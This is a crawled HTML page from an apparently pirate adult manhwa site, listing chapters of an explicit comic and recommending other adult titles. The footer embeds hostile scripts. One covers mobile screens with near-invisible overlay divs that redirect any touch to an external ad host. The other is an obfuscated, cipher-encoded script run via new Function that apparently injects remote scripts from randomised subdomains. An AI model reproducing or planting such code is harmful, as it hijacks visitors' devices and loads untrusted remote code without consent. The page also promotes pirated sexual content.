

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma.html
body_size: 8805
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>和出走少女的全力湿身SEX～套套用光前，能在你家避雨吗？无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="出版漫画 漫画, 女大生 漫画, 同居 韩漫, 和出走少女的全力湿身SEX～套套用光前，能在你家避雨吗？" />
<meta name="description" content="和出走少女的全力湿身SEX～套套用光前，能在你家避雨吗？无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=816",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u4e00\u500b\u5927\u517555","name":"\u4e00\u500b\u5927\u517555"},{"url":"\/search\/calendar freepik","name":"calendar freepik"},{"url":"\/search\/sumerian lion statue","name":"sumerian lion statue"},{"url":"\/search\/\u6253\u904a\u622f","name":"\u6253\u904a\u622f"},{"url":"\/search\/atm png","name":"atm png"},{"url":"\/search\/You Won","name":"You Won"},{"url":"\/search\/Kazu","name":"Kazu"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4d2323252c23202c237c750d2a202c2421632e2220">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202211/20221118010802314.webp"><img src="https://p4.jmpic.xyz/upload_s/202211/20221118010802314.jpg" width="100%" title="和出走少女的全力湿身SEX～套套用光前，能在你家避雨吗？"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《和出走少女的全力湿身SEX～套套用光前，能在你家避雨吗？》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    megi                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/出版漫画">出版漫画</a>,											<a href="/comics/女大生">女大生</a>,											<a href="/comics/同居">同居</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 12/26/2022</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34136.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:被女朋友甩掉，正在喝闷酒的我碰到了一个向我搭话的温柔女生，奈央。听说她丢了钱包回不了家，我感觉她很可怜，于是将她带回了自己家。我敢保证，我没有任何不好的心思！</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-42210.html"><span>第24話-最終話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-42209.html"><span>第23話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-40236.html"><span>第22話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-40235.html"><span>第21話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34155.html"><span>第20話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34154.html"><span>第19話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34153.html"><span>第18話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34152.html"><span>第17話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34151.html"><span>第16話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34150.html"><span>第15話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34149.html"><span>第14話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34148.html"><span>第13話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34147.html"><span>第12話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34146.html"><span>第11話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34145.html"><span>第10話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34144.html"><span>第9話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34143.html"><span>第8話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34142.html"><span>第7話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34141.html"><span>第6話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34140.html"><span>第5話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34139.html"><span>第4話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34138.html"><span>第3話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34137.html"><span>第2話</span></a></li><li><a href="/comic/he-chu-zou-shao-nv-de-quan-li-shi-shen-S-E-X-tao-tao-yong-guang-qian-neng-zai-ni-jia-bi-yu-ma/chapter-34136.html"><span>第1話</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/yue-mu-wei-he-na-yang.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.jpg" alt="岳母為何那樣" width="100%"></picture></a>
                <a class="txtA" href="/comic/yue-mu-wei-he-na-yang.html">岳母為何那樣</a>
                <span class="info"><a href="/comic/yue-mu-wei-he-na-yang/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/zui-ai-ren-qi.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202511/20251128140404497.webp"><img src="https://last.jmpic.xyz/202511/20251128140404497.jpg" alt="罪愛人妻" width="100%"></picture></a>
                <a class="txtA" href="/comic/zui-ai-ren-qi.html">罪愛人妻</a>
                <span class="info"><a href="/comic/zui-ai-ren-qi/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/mei-li-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.jpg" alt="美麗新世界" width="100%"></picture></a>
                <a class="txtA" href="/comic/mei-li-xin-shi-jie.html">美麗新世界</a>
                <span class="info"><a href="/comic/mei-li-xin-shi-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yi-jie-lie-qi-ren.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.jpg" alt="異界獵妻人" width="100%"></picture></a>
                <a class="txtA" href="/comic/yi-jie-lie-qi-ren.html">異界獵妻人</a>
                <span class="info"><a href="/comic/yi-jie-lie-qi-ren/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/dong-dong-za-huo-dian.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202212/20221201024828781.webp"><img src="https://p4.jmpic.xyz/upload_s/202212/20221201024828781.jpg" alt="洞洞雜貨店" width="100%"></picture></a>
                <a class="txtA" href="/comic/dong-dong-za-huo-dian.html">洞洞雜貨店</a>
                <span class="info"><a href="/comic/dong-dong-za-huo-dian/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/she-tuan-xue-zi.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930015415929.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930015415929.jpg" alt="社團學姊" width="100%"></picture></a>
                <a class="txtA" href="/comic/she-tuan-xue-zi.html">社團學姊</a>
                <span class="info"><a href="/comic/she-tuan-xue-zi/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="jyuzggut_b" style="'+style+'"></div>');var a=document.getElementsByClassName("jyuzggut_b");a[i].addEventListener("touchend",function(){var jyuzggut_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.ngoqdn.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=jyuzggut_n}else{window.location.href=jyuzggut_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`jZBMFPrzYyl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 CT_4pp_FM6LMDL8CT_4pp_FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cCT_4pp_FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cCT_4pp_FM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvCT_4pp_FM6LMSS880a[CT_4pp_FM6LMSS8}!Xd5 CT_4pp_FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(m2pO:f2m(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28CT_4pp_FM^PYqLY[D62fODmqO(dF6O2mh5Y78CT_4pp_FM^PCT_4pp_FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cCT_4pp_FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(m2pO:f2m(O^"%"g{00n/f/onQKj(8}v28CT_4pp_F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"CT_4pp_FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[CT_4pp_FM6LMDL8CT_4pp_FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"CT_4pp_FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppm71X7^Km(O^"%"g{00n\/L(/onQKj28CT_4pp_F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0623gc.gkfy05.com:8005/d/4596?t=0.5861545798320953
body_size: 1093
content:
